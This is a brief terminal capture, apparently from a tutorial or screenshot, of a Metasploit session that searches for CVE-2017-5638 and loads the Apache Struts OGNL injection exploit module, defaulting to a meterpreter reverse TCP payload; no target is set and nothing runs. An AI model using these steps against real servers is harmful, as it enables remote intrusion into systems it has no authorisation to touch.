 msf6 > search CVE-2017-5638
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 exploit/multi/http/struts2_content_type_ognl 2017-03-07 excellen
t Yes Apache Struts Jakarta Multipart Parser OGNL Injection
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/multi/http/struts2_content_type_ognl
msf6 > USE 1
[-] Unknown command: USE.
msf6 > use 1
[-] Invalid module index: 1
msf6 > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_content_type_ognl) >